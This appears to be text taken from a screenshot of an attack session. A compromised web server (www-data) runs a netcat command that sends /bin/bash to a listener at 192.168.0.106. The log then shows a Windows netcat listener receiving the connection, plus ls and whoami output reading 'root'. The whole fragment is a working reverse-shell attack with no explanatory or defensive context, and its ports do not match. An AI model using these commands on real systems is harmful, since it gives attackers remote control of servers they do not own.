 (www-data:/var/www/html) $ nc 192.168.0.106 2222 -e /bin/bash
C:\Users\Joker>nc -l -vv -p 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for DESKTOP-DUDFN2P.www.tendawifi.com: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.0.106] from DESKTOP-DUDFN2P.www.tendawifi.com [192.168.0.106] 5319: HOST_NOT_FOUND
ls
admin1strat0r.sql
backpipe
html
whoami
root